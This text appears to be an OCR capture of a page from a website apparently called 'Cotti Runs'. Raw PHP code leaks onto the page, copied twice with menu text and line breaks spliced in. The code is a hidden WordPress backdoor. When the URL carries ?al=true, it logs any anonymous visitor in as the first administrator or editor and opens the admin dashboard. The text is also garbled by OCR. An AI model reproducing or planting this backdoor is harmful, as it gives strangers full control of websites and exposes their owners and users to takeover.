
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Cotti Runs